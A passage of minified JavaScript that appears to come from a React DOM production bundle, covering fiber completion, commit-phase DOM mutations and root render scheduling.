r.onClick=="function"&&(e.onclick=ol)}zs(n,r);var a;n=null;for(d in s)if(!r.hasOwnProperty(d)&&s.hasOwnProperty(d)&&s[d]!=null)if(d==="style"){var o=s[d];for(a in o)o.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else d!=="dangerouslySetInnerHTML"&&d!=="children"&&d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&d!=="autoFocus"&&(Kn.hasOwnProperty(d)?i||(i=[]):(i=i||[]).push(d,null));for(d in r){var c=r[d];if(o=s!=null?s[d]:void 0,r.hasOwnProperty(d)&&c!==o&&(c!=null||o!=null))if(d==="style")if(o){for(a in o)!o.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&o[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(i||(i=[]),i.push(d,n)),n=c;else d==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(i=i||[]).push(d,c)):d==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(d,""+c):d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&(Kn.hasOwnProperty(d)?(c!=null&&d==="onScroll"&&U("scroll",e),i||o===c||(i=[])):(i=i||[]).push(d,c))}n&&(i=i||[]).push("style",n);var d=i;(t.updateQueue=d)&&(t.flags|=4)}};Iu=function(e,t,n,r){n!==r&&(t.flags|=4)};function zn(e,t){if(!$)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags&14680064,r|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags,r|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Ep(e,t,n){var r=t.pendingProps;switch($i(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return xe(t.type)&&cl(),ie(t),null;case 3:return r=t.stateNode,hn(),V(he),V(oe),Gi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Tr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Ie!==null&&(fi(Ie),Ie=null))),si(e,t),ie(t),null;case 5:Xi(t);var s=zt(sr.current);if(n=t.type,e!==null&&t.stateNode!=null)Ru(e,t,n,r,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(N(166));return ie(t),null}if(e=zt(Be.current),Tr(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[$e]=t,r[rr]=i,e=(t.mode&1)!==0,n){case"dialog":U("cancel",r),U("close",r);break;case"iframe":case"object":case"embed":U("load",r);break;case"video":case"audio":for(s=0;s<Dn.length;s++)U(Dn[s],r);break;case"source":U("error",r);break;case"img":case"image":case"link":U("error",r),U("load",r);break;case"details":U("toggle",r);break;case"input":Ea(r,i),U("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},U("invalid",r);break;case"textarea":_a(r,i),U("invalid",r)}zs(n,i),s=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?r.textContent!==o&&(i.suppressHydrationWarning!==!0&&zr(r.textContent,o,e),s=["children",o]):typeof o=="number"&&r.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&zr(r.textContent,o,e),s=["children",""+o]):Kn.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&U("scroll",r)}switch(n){case"input":Sr(r),Pa(r,i,!0);break;case"textarea":Sr(r),La(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=ol)}r=s,t.updateQueue=r,r!==null&&(t.flags|=4)}else{a=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=cc(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=a.createElement(n,{is:r.is}):(e=a.createElement(n),n==="select"&&(a=e,r.multiple?a.multiple=!0:r.size&&(a.size=r.size))):e=a.createElementNS(e,n),e[$e]=t,e[rr]=r,Tu(e,t,!1,!1),t.stateNode=e;e:{switch(a=Ts(n,r),n){case"dialog":U("cancel",e),U("close",e),s=r;break;case"iframe":case"object":case"embed":U("load",e),s=r;break;case"video":case"audio":for(s=0;s<Dn.length;s++)U(Dn[s],e);s=r;break;case"source":U("error",e),s=r;break;case"img":case"image":case"link":U("error",e),U("load",e),s=r;break;case"details":U("toggle",e),s=r;break;case"input":Ea(e,r),s=Es(e,r),U("invalid",e);break;case"option":s=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=H({},r,{value:void 0}),U("invalid",e);break;case"textarea":_a(e,r),s=Ls(e,r),U("invalid",e);break;default:s=r}zs(n,s),o=s;for(i in o)if(o.hasOwnProperty(i)){var c=o[i];i==="style"?pc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&uc(e,c)):i==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&qn(e,c):typeof c=="number"&&qn(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Kn.hasOwnProperty(i)?c!=null&&i==="onScroll"&&U("scroll",e):c!=null&&Ci(e,i,c,a))}switch(n){case"input":Sr(e),Pa(e,r,!1);break;case"textarea":Sr(e),La(e);break;case"option":r.value!=null&&e.setAttribute("value",""+yt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?rn(e,!!r.multiple,i,!1):r.defaultValue!=null&&rn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=ol)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)Iu(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(N(166));if(n=zt(sr.current),zt(Be.current),Tr(t)){if(r=t.stateNode,n=t.memoizedProps,r[$e]=t,(i=r.nodeValue!==n)&&(e=je,e!==null))switch(e.tag){case 3:zr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&zr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[$e]=t,t.stateNode=r}return ie(t),null;case 13:if(V(A),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if($&&ve!==null&&t.mode&1&&!(t.flags&128))Jc(),fn(),t.flags|=98560,i=!1;else if(i=Tr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(N(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(N(317));i[$e]=t}else fn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else Ie!==null&&(fi(Ie),Ie=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||A.current&1?Z===0&&(Z=3):oa())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return hn(),si(e,t),e===null&&tr(t.stateNode.containerInfo),ie(t),null;case 10:return Wi(t.type._context),ie(t),null;case 17:return xe(t.type)&&cl(),ie(t),null;case 19:if(V(A),i=t.memoizedState,i===null)return ie(t),null;if(r=(t.flags&128)!==0,a=i.rendering,a===null)if(r)zn(i,!1);else{if(Z!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=xl(e),a!==null){for(t.flags|=128,zn(i,!1),r=a.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return F(A,A.current&1|2),t.child}e=e.sibling}i.tail!==null&&q()>gn&&(t.flags|=128,r=!0,zn(i,!1),t.lanes=4194304)}else{if(!r)if(e=xl(a),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),zn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!$)return ie(t),null}else 2*q()-i.renderingStartTime>gn&&n!==1073741824&&(t.flags|=128,r=!0,zn(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(n=i.last,n!==null?n.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=q(),t.sibling=null,n=A.current,F(A,r?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return aa(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ye&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(N(156,t.tag))}function Pp(e,t){switch($i(t),t.tag){case 1:return xe(t.type)&&cl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return hn(),V(he),V(oe),Gi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Xi(t),null;case 13:if(V(A),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(N(340));fn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return V(A),null;case 4:return hn(),null;case 10:return Wi(t.type._context),null;case 22:case 23:return aa(),null;case 24:return null;default:return null}}var Or=!1,ae=!1,_p=typeof WeakSet=="function"?WeakSet:Set,b=null;function tn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){W(e,t,r)}else n.current=null}function ii(e,t,n){try{n()}catch(r){W(e,t,r)}}var jo=!1;function Lp(e,t){if(Bs=sl,e=Vc(),Ui(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var s=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var a=0,o=-1,c=-1,d=0,h=0,m=e,x=null;t:for(;;){for(var y;m!==n||s!==0&&m.nodeType!==3||(o=a+s),m!==i||r!==0&&m.nodeType!==3||(c=a+r),m.nodeType===3&&(a+=m.nodeValue.length),(y=m.firstChild)!==null;)x=m,m=y;for(;;){if(m===e)break t;if(x===n&&++d===s&&(o=a),x===i&&++h===r&&(c=a),(y=m.nextSibling)!==null)break;m=x,x=m.parentNode}m=y}n=o===-1||c===-1?null:{start:o,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Hs={focusedElem:e,selectionRange:n},sl=!1,b=t;b!==null;)if(t=b,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,b=e;else for(;b!==null;){t=b;try{var j=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(j!==null){var w=j.memoizedProps,S=j.memoizedState,f=t.stateNode,p=f.getSnapshotBeforeUpdate(t.elementType===t.type?w:Te(t.type,w),S);f.__reactInternalSnapshotBeforeUpdate=p}break;case 3:var u=t.stateNode.containerInfo;u.nodeType===1?u.textContent="":u.nodeType===9&&u.documentElement&&u.removeChild(u.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(N(163))}}catch(g){W(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,b=e;break}b=t.return}return j=jo,jo=!1,j}function Hn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var s=r=r.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&ii(t,n,i)}s=s.next}while(s!==r)}}function Il(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function ai(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Ou(e){var t=e.alternate;t!==null&&(e.alternate=null,Ou(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[$e],delete t[rr],delete t[Ks],delete t[pp],delete t[fp])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Du(e){return e.tag===5||e.tag===3||e.tag===4}function wo(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Du(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function oi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=ol));else if(r!==4&&(e=e.child,e!==null))for(oi(e,t,n),e=e.sibling;e!==null;)oi(e,t,n),e=e.sibling}function ci(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(ci(e,t,n),e=e.sibling;e!==null;)ci(e,t,n),e=e.sibling}var ne=null,Re=!1;function tt(e,t,n){for(n=n.child;n!==null;)Fu(e,t,n),n=n.sibling}function Fu(e,t,n){if(Ae&&typeof Ae.onCommitFiberUnmount=="function")try{Ae.onCommitFiberUnmount(El,n)}catch{}switch(n.tag){case 5:ae||tn(n,t);case 6:var r=ne,s=Re;ne=null,tt(e,t,n),ne=r,Re=s,ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?ds(e.parentNode,n):e.nodeType===1&&ds(e,n),Zn(e)):ds(ne,n.stateNode));break;case 4:r=ne,s=Re,ne=n.stateNode.containerInfo,Re=!0,tt(e,t,n),ne=r,Re=s;break;case 0:case 11:case 14:case 15:if(!ae&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){s=r=r.next;do{var i=s,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&ii(n,t,a),s=s.next}while(s!==r)}tt(e,t,n);break;case 1:if(!ae&&(tn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(o){W(n,t,o)}tt(e,t,n);break;case 21:tt(e,t,n);break;case 22:n.mode&1?(ae=(r=ae)||n.memoizedState!==null,tt(e,t,n),ae=r):tt(e,t,n);break;default:tt(e,t,n)}}function No(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new _p),t.forEach(function(r){var s=Up.bind(null,e,r);n.has(r)||(n.add(r),r.then(s,s))})}}function ze(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var s=n[r];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:ne=o.stateNode,Re=!1;break e;case 3:ne=o.stateNode.containerInfo,Re=!0;break e;case 4:ne=o.stateNode.containerInfo,Re=!0;break e}o=o.return}if(ne===null)throw Error(N(160));Fu(i,a,s),ne=null,Re=!1;var c=s.alternate;c!==null&&(c.return=null),s.return=null}catch(d){W(s,t,d)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Uu(t,e),t=t.sibling}function Uu(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ze(t,e),Ue(e),r&4){try{Hn(3,e,e.return),Il(3,e)}catch(w){W(e,e.return,w)}try{Hn(5,e,e.return)}catch(w){W(e,e.return,w)}}break;case 1:ze(t,e),Ue(e),r&512&&n!==null&&tn(n,n.return);break;case 5:if(ze(t,e),Ue(e),r&512&&n!==null&&tn(n,n.return),e.flags&32){var s=e.stateNode;try{qn(s,"")}catch(w){W(e,e.return,w)}}if(r&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,a=n!==null?n.memoizedProps:i,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&ac(s,i),Ts(o,a);var d=Ts(o,i);for(a=0;a<c.length;a+=2){var h=c[a],m=c[a+1];h==="style"?pc(s,m):h==="dangerouslySetInnerHTML"?uc(s,m):h==="children"?qn(s,m):Ci(s,h,m,d)}switch(o){case"input":Ps(s,i);break;case"textarea":oc(s,i);break;case"select":var x=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var y=i.value;y!=null?rn(s,!!i.multiple,y,!1):x!==!!i.multiple&&(i.defaultValue!=null?rn(s,!!i.multiple,i.defaultValue,!0):rn(s,!!i.multiple,i.multiple?[]:"",!1))}s[rr]=i}catch(w){W(e,e.return,w)}}break;case 6:if(ze(t,e),Ue(e),r&4){if(e.stateNode===null)throw Error(N(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(w){W(e,e.return,w)}}break;case 3:if(ze(t,e),Ue(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Zn(t.containerInfo)}catch(w){W(e,e.return,w)}break;case 4:ze(t,e),Ue(e);break;case 13:ze(t,e),Ue(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(sa=q())),r&4&&No(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?(ae=(d=ae)||h,ze(t,e),ae=d):ze(t,e),Ue(e),r&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!h&&e.mode&1)for(b=e,h=e.child;h!==null;){for(m=b=h;b!==null;){switch(x=b,y=x.child,x.tag){case 0:case 11:case 14:case 15:Hn(4,x,x.return);break;case 1:tn(x,x.return);var j=x.stateNode;if(typeof j.componentWillUnmount=="function"){r=x,n=x.return;try{t=r,j.props=t.memoizedProps,j.state=t.memoizedState,j.componentWillUnmount()}catch(w){W(r,n,w)}}break;case 5:tn(x,x.return);break;case 22:if(x.memoizedState!==null){So(m);continue}}y!==null?(y.return=x,b=y):So(m)}h=h.sibling}e:for(h=null,m=e;;){if(m.tag===5){if(h===null){h=m;try{s=m.stateNode,d?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=m.stateNode,c=m.memoizedProps.style,a=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=dc("display",a))}catch(w){W(e,e.return,w)}}}else if(m.tag===6){if(h===null)try{m.stateNode.nodeValue=d?"":m.memoizedProps}catch(w){W(e,e.return,w)}}else if((m.tag!==22&&m.tag!==23||m.memoizedState===null||m===e)&&m.child!==null){m.child.return=m,m=m.child;continue}if(m===e)break e;for(;m.sibling===null;){if(m.return===null||m.return===e)break e;h===m&&(h=null),m=m.return}h===m&&(h=null),m.sibling.return=m.return,m=m.sibling}}break;case 19:ze(t,e),Ue(e),r&4&&No(e);break;case 21:break;default:ze(t,e),Ue(e)}}function Ue(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Du(n)){var r=n;break e}n=n.return}throw Error(N(160))}switch(r.tag){case 5:var s=r.stateNode;r.flags&32&&(qn(s,""),r.flags&=-33);var i=wo(e);ci(e,i,s);break;case 3:case 4:var a=r.stateNode.containerInfo,o=wo(e);oi(e,o,a);break;default:throw Error(N(161))}}catch(c){W(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Mp(e,t,n){b=e,Vu(e)}function Vu(e,t,n){for(var r=(e.mode&1)!==0;b!==null;){var s=b,i=s.child;if(s.tag===22&&r){var a=s.memoizedState!==null||Or;if(!a){var o=s.alternate,c=o!==null&&o.memoizedState!==null||ae;o=Or;var d=ae;if(Or=a,(ae=c)&&!d)for(b=s;b!==null;)a=b,c=a.child,a.tag===22&&a.memoizedState!==null?bo(s):c!==null?(c.return=a,b=c):bo(s);for(;i!==null;)b=i,Vu(i),i=i.sibling;b=s,Or=o,ae=d}ko(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,b=i):ko(e)}}function ko(e){for(;b!==null;){var t=b;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ae||Il(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ae)if(n===null)r.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Te(t.type,n.memoizedProps);r.componentDidUpdate(s,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&io(t,i,r);break;case 3:var a=t.updateQueue;if(a!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}io(t,a,n)}break;case 5:var o=t.stateNode;if(n===null&&t.flags&4){n=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var d=t.alternate;if(d!==null){var h=d.memoizedState;if(h!==null){var m=h.dehydrated;m!==null&&Zn(m)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(N(163))}ae||t.flags&512&&ai(t)}catch(x){W(t,t.return,x)}}if(t===e){b=null;break}if(n=t.sibling,n!==null){n.return=t.return,b=n;break}b=t.return}}function So(e){for(;b!==null;){var t=b;if(t===e){b=null;break}var n=t.sibling;if(n!==null){n.return=t.return,b=n;break}b=t.return}}function bo(e){for(;b!==null;){var t=b;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Il(4,t)}catch(c){W(t,n,c)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var s=t.return;try{r.componentDidMount()}catch(c){W(t,s,c)}}var i=t.return;try{ai(t)}catch(c){W(t,i,c)}break;case 5:var a=t.return;try{ai(t)}catch(c){W(t,a,c)}}}catch(c){W(t,t.return,c)}if(t===e){b=null;break}var o=t.sibling;if(o!==null){o.return=t.return,b=o;break}b=t.return}}var zp=Math.ceil,vl=Je.ReactCurrentDispatcher,ra=Je.ReactCurrentOwner,Pe=Je.ReactCurrentBatchConfig,O=0,te=null,X=null,re=0,ye=0,nn=kt(0),Z=0,cr=null,Ft=0,Ol=0,la=0,Wn=null,fe=null,sa=0,gn=1/0,He=null,jl=!1,ui=null,mt=null,Dr=!1,at=null,wl=0,Qn=0,di=null,Xr=-1,Gr=0;function ue(){return O&6?q():Xr!==-1?Xr:Xr=q()}function ht(e){return e.mode&1?O&2&&re!==0?re&-re:hp.transition!==null?(Gr===0&&(Gr=Sc()),Gr):(e=D,e!==0||(e=window.event,e=e===void 0?16:Mc(e.type)),e):1}function De(e,t,n,r){if(50<Qn)throw Qn=0,di=null,Error(N(185));mr(e,n,r),(!(O&2)||e!==te)&&(e===te&&(!(O&2)&&(Ol|=n),Z===4&&st(e,re)),ge(e,r),n===1&&O===0&&!(t.mode&1)&&(gn=q()+500,zl&&St()))}function ge(e,t){var n=e.callbackNode;h0(e,t);var r=ll(e,e===te?re:0);if(r===0)n!==null&&Ta(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Ta(n),t===1)e.tag===0?mp(Co.bind(null,e)):Gc(Co.bind(null,e)),up(function(){!(O&6)&&St()}),n=null;else{switch(bc(r)){case 1:n=Mi;break;case 4:n=Nc;break;case 16:n=rl;break;case 536870912:n=kc;break;default:n=rl}n=qu(n,$u.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function $u(e,t){if(Xr=-1,Gr=0,O&6)throw Error(N(327));var n=e.callbackNode;if(cn()&&e.callbackNode!==n)return null;var r=ll(e,e===te?re:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Nl(e,r);else{t=r;var s=O;O|=2;var i=Bu();(te!==e||re!==t)&&(He=null,gn=q()+500,Tt(e,t));do try{Ip();break}catch(o){Au(e,o)}while(!0);Hi(),vl.current=i,O=s,X!==null?t=0:(te=null,re=0,t=Z)}if(t!==0){if(t===2&&(s=Fs(e),s!==0&&(r=s,t=pi(e,s))),t===1)throw n=cr,Tt(e,0),st(e,r),ge(e,q()),n;if(t===6)st(e,r);else{if(s=e.current.alternate,!(r&30)&&!Tp(s)&&(t=Nl(e,r),t===2&&(i=Fs(e),i!==0&&(r=i,t=pi(e,i))),t===1))throw n=cr,Tt(e,0),st(e,r),ge(e,q()),n;switch(e.finishedWork=s,e.finishedLanes=r,t){case 0:case 1:throw Error(N(345));case 2:_t(e,fe,He);break;case 3:if(st(e,r),(r&130023424)===r&&(t=sa+500-q(),10<t)){if(ll(e,0)!==0)break;if(s=e.suspendedLanes,(s&r)!==r){ue(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Qs(_t.bind(null,e,fe,He),t);break}_t(e,fe,He);break;case 4:if(st(e,r),(r&4194240)===r)break;for(t=e.eventTimes,s=-1;0<r;){var a=31-Oe(r);i=1<<a,a=t[a],a>s&&(s=a),r&=~i}if(r=s,r=q()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*zp(r/1960))-r,10<r){e.timeoutHandle=Qs(_t.bind(null,e,fe,He),r);break}_t(e,fe,He);break;case 5:_t(e,fe,He);break;default:throw Error(N(329))}}}return ge(e,q()),e.callbackNode===n?$u.bind(null,e):null}function pi(e,t){var n=Wn;return e.current.memoizedState.isDehydrated&&(Tt(e,t).flags|=256),e=Nl(e,t),e!==2&&(t=fe,fe=n,t!==null&&fi(t)),e}function fi(e){fe===null?fe=e:fe.push.apply(fe,e)}function Tp(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var s=n[r],i=s.getSnapshot;s=s.value;try{if(!Fe(i(),s))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function st(e,t){for(t&=~la,t&=~Ol,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Oe(t),r=1<<n;e[n]=-1,t&=~r}}function Co(e){if(O&6)throw Error(N(327));cn();var t=ll(e,0);if(!(t&1))return ge(e,q()),null;var n=Nl(e,t);if(e.tag!==0&&n===2){var r=Fs(e);r!==0&&(t=r,n=pi(e,r))}if(n===1)throw n=cr,Tt(e,0),st(e,t),ge(e,q()),n;if(n===6)throw Error(N(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,_t(e,fe,He),ge(e,q()),null}function ia(e,t){var n=O;O|=1;try{return e(t)}finally{O=n,O===0&&(gn=q()+500,zl&&St())}}function Ut(e){at!==null&&at.tag===0&&!(O&6)&&cn();var t=O;O|=1;var n=Pe.transition,r=D;try{if(Pe.transition=null,D=1,e)return e()}finally{D=r,Pe.transition=n,O=t,!(O&6)&&St()}}function aa(){ye=nn.current,V(nn)}function Tt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,cp(n)),X!==null)for(n=X.return;n!==null;){var r=n;switch($i(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&cl();break;case 3:hn(),V(he),V(oe),Gi();break;case 5:Xi(r);break;case 4:hn();break;case 13:V(A);break;case 19:V(A);break;case 10:Wi(r.type._context);break;case 22:case 23:aa()}n=n.return}if(te=e,X=e=xt(e.current,null),re=ye=t,Z=0,cr=null,la=Ol=Ft=0,fe=Wn=null,Mt!==null){for(t=0;t<Mt.length;t++)if(n=Mt[t],r=n.interleaved,r!==null){n.interleaved=null;var s=r.next,i=n.pending;if(i!==null){var a=i.next;i.next=s,r.next=a}n.pending=r}Mt=null}return e}function Au(e,t){do{var n=X;try{if(Hi(),Qr.current=yl,gl){for(var 